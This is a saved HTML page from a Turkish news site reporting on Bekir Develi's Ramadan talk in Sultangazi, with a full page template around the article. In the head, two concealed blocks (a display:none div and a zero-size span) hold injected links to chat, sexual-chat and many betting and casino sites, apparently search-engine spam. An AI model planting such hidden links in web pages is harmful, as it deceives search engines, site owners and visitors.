

--- FILE ---
content_type: text/html
request_url: https://ivedihaber.com/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami/1420/
body_size: 12552
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Sultangazi’de Bekir Develi ile Keyifli Bir Ramazan Akşamı  - Kültür Sanat Haberleri - Hızlı ve Doğru Haber</title>
<base href="https://ivedihaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Sultangazi’de Bekir Develi ile Keyifli Bir Ramazan Akşamı "/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://ivedihaber.com/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami/1420/'/>
<meta property='og:site_name' content='https://ivedihaber.com'/>
<meta property='og:image' content='https://ivedihaber.com/images/haberler/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami.jpg'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://ivedihaber.com/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami/1420/" />
<link rel="shortcut icon" href="https://ivedihaber.com/images/genel/favicon-16x16.png" />
<meta name="author" content="https://ivedihaber.com" />
<meta name="copyright" content="https://ivedihaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://ivedihaber.com/images/haberler/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami.jpg" />
<link href="https://ivedihaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://ivedihaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://ivedihaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0029");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.yazgulu.net/" title="sohbet">sohbet</a>
<a href="https://www.dinisohbetler.net/" title="islami chat">islami chat</a>
<a href="https://www.omeglatv.com" title="omegle tv">omegle tv</a>
<a href="https://www.turkishchat.net" title="türk sohbet">türk sohbet</a>
<a href="https://www.duabahcesi.net/" title="dini">dini chat</a>
<a href="https://www.cinselsohbetet.com/" title="cinsel sohbet">cinsel sohbet</a>
<a href="https://www.plasterambalaj.com" title="polyester çember">polyester plastik çember</a>
<a href="https://serlite.com.tr" title="led etanj armatür">etanj armatür</a>
<a href="https://www.dtbaranarslan.com" title="ankara acil dişçi">Ankara açık dişçi</a>
</div>

<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://espor24.com/" title="bets10">bets10</a>
<a href="https://erdemirspor.com/" title="betchip">betchip</a>
<a href="https://f11sport.com/" title="mobilbahis">mobilbahis</a>
<a href="https://gazetesport.com/" title="milyar">milyar</a>
<a href="https://magazinspor.com/" title="mobilbahis">mobilbahis</a>
<a href="https://mucadelesporlari.com/" title="milyar">milyar</a>
<a href="https://sporkalemi.com/" title="rexbet">rexbet</a>
<a href="https://sporxligtv.com/" title="jetbahis">jetbahis</a>
<a href="https://sportotosuperlig.org/" title="jetbahis">jetbahis</a>
<a href="https://ajansspor.org/" title="betelli">betelli</a>
<a href="https://bestspor.com/" title="betroad">betroad</a>
<a href="https://detroitsportsbroadcasters.com/" title="casinomaxi">casinomaxi</a>
<a href="https://izlemex.org/" title="casinometropol">casinometropol</a>
<a href="https://fenerbahcemaclari.com/" title="davegas">davegas</a>
<a href="https://ligmacozetleri.com/" title="discountcasino">discountcasino</a>
<a href="https://galatasaraymedia.com/" title="genzobet">genzobet</a>
<a href="https://forumbesiktas.com/" title="hovarda">hovarda</a>
<a href="https://dakikafutbol.com/" title="intobet">intobet</a>
<a href="https://solobasket.net/" title="rexbet">rexbet</a>
<a href="https://ontvizle.com/" title="bets10">bets10</a>
<a href="https://10tvizle5.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://10tvizle10.com/" title="bets10 link">bets10 link</a>
</span></pre></strong>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">

<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://ivedihaber.com/advertising.php?r=4&amp;l=https://www.mevlanasultan.org/tr" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 160x600 >
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="9908057020"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div></div>









  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>


        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>




        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="/" title="Ana Sayfa"> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>


                

        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>

</div>

</div>
 <div id="header" style="background:url(https://ivedihaber.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://ivedihaber.com" title="ANASAYFA"><img src="https://ivedihaber.com/images/genel/ivedihaberZlogo.png" alt="ivediHaber" width="440" height="140" style="width:440px; height:140px;"/></a></div>


 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-haberleri/" title="Gündem Haberleri"><span>Gündem Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediye/" title="BELEDİYE"><span>BELEDİYE</span></a></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri"><span>Kültür Sanat Haberleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emekli-haberleri/" title="Emekli Haberleri"><span>Emekli Haberleri</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;">
<a href="https://ivedihaber.com/advertising.php?r=19&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 656x90 >
<ins class="adsbygoogle"
     style="display:inline-block;width:656px;height:90px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="7744655936"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a>


</div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://ivedihaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./kultur-sanat-haberleri/">Kültür Sanat Haberleri</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Sultangazi’de Bekir Develi ile Keyifli Bir Ramazan Akşamı </div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 23-03-2024 15:45:29</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://ivedihaber.com/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami/1420//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="ivedihaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 23-03-2024 15:45</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://ivedihaber.com/images/haberler/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami.jpg"><img src="https://ivedihaber.com/images/haberler/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Sultangazi’de Bekir Develi ile Keyifli Bir Ramazan Akşamı "/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami%2F1420%2F&text=Sultangazi%E2%80%99de+Bekir+Develi+ile+Keyifli+Bir+Ramazan+Ak%C5%9Fam%C4%B1+" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami%2F1420%2F&text=Sultangazi%E2%80%99de+Bekir+Develi+ile+Keyifli+Bir+Ramazan+Ak%C5%9Fam%C4%B1+" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami%2F1420%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p><strong>Sevilen sunucu ve yazar Bekir Develi, Sultangazi Belediyesi’nin Ramazan etkinlikleri kapsamında ilçedeki vatandaşlarla bir araya geldi. Bekir Develi’nin samimi sohbeti, alanı dolduran kalabalık tarafından ilgiyle izlendi</strong>.</p>

<p>Ramazan ayı etkinlikleri kapsamında bu kez sevilen yazar ve sunucu Bekir Develi, Sultangazi Belediyesi’nin konuğu oldu. Ramazan Etkinlik Çadırı’ndaki programa Sultangazi Belediye Başkanı Abdurrahman Dursun, eşi Tuba Dursun ile çok sayıda vatandaş katıldı. Bekir Develi, Ramazan ve aile konulu sohbetiyle yürekleri ısıttı.</p>

<p><strong>“Boykota Devam Etmek Zorundayız”</strong></p>

<p>Bekir Develi, herkesi bir kez daha Filistin’de yaşanan katliama daha duyarlı olmaya davet etti. 13 bin çocuğun öldürüldüğünü ve katliamın hala devam ettiğini belirterek, ”İsrail’i ve onu destekleyen markaları protesto etmek zorundayız. Binlerce çocuğu öldürdüler ve bunu bizim sesimizin yeterince çıkmadığı için yaptılar. Çok daha duyarlı olmak durumundayız” dedi.</p>

<p>Söyleşinin ardından sahneye çıkan Sultangazi Belediye Başkanı Abdurrahman Dursun, Bekir Develi’ye çiçek takdim ederek, ”Bekir Develi’ye samimi sohbetinden dolayı çok teşekkür ederiz, bizlere keyifli bir akşam yaşattı. Zaten komşularımız da samimi sohbetini sevdiği için sık sık konuk ediyoruz. Ramazanda bir araya gelmek bir başka güzeldi.” diye konuştu.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami%2F1420%2F&text=Sultangazi%E2%80%99de+Bekir+Develi+ile+Keyifli+Bir+Ramazan+Ak%C5%9Fam%C4%B1+" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami%2F1420%2F&text=Sultangazi%E2%80%99de+Bekir+Develi+ile+Keyifli+Bir+Ramazan+Ak%C5%9Fam%C4%B1+" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fivedihaber.com%2Fsultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami%2F1420%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
<div class="manset-alti-banner-1" style="padding:10px;"><a href="https://ivedihaber.com/advertising.php?r=26&amp;l=./iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8369327231547251"
     crossorigin="anonymous"></script>
<! 656x90 >
<ins class="adsbygoogle"
     style="display:inline-block;width:656px;height:90px"
     data-ad-client="ca-pub-8369327231547251"
     data-ad-slot="7744655936"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></a></div>



      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1420/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/1420/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/1420/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://ivedihaber.com/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami/1420/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://ivedihaber.com/sultangazi-de-bekir-develi-ile-keyifli-bir-ramazan-aksami/1420/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER Kültür Sanat Haberleri Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!">
<img src="/images/haberler/t_ucuncuoglu-sulalesi-kahvaltida-bulustu.png" width="186" class="img-rounded" height="96" alt="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!"/></a>
<div class="baslik"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!">Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!</a></div>
<div class="ozet"><a href="/ucuncuoglu-sulalesi-kahvaltida-bulustu/1845/" title="Üçüncüoğlu Sülalesi Kahvaltıda Buluştu!">Karadeniz Bölgesi'nin en köklü ve kalabalık ailelerinden olan Üçüncüoğlu Sülalesi men..</a></div>
</div>
<div class="dikey-haberler">
<a href="/miniklerin-hafta-sonlari-rengarenk/1835/" title="Miniklerin Hafta sonları Rengarenk">
<img src="/images/haberler/t_miniklerin-hafta-sonlari-rengarenk.png" width="186" class="img-rounded" height="96" alt="Miniklerin Hafta sonları Rengarenk"/></a>
<div class="baslik"><a href="/miniklerin-hafta-sonlari-rengarenk/1835/" title="Miniklerin Hafta sonları Rengarenk">Miniklerin Hafta sonları Rengarenk</a></div>
<div class="ozet"><a href="/miniklerin-hafta-sonlari-rengarenk/1835/" title="Miniklerin Hafta sonları Rengarenk"></a></div>
</div>
